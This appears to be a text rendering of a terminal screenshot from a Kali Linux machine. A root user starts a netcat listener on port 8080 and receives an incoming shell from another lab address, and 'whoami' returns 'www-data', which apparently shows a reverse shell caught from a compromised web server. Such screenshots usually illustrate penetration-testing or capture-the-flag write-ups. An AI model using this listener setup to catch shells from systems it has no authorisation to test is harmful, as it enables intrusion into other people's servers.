 root : nc — Konsole
File Edit View Bookmarks Settings Help
root@kali:~# nc -l -p 8080 -vvv
listening on [any] 8080 ...
192.168.153.147: inverse host lookup failed: Unknown host
connect to [192.168.153.138] from (UNKNOWN) [192.168.153.147] 36498
whoami
www-data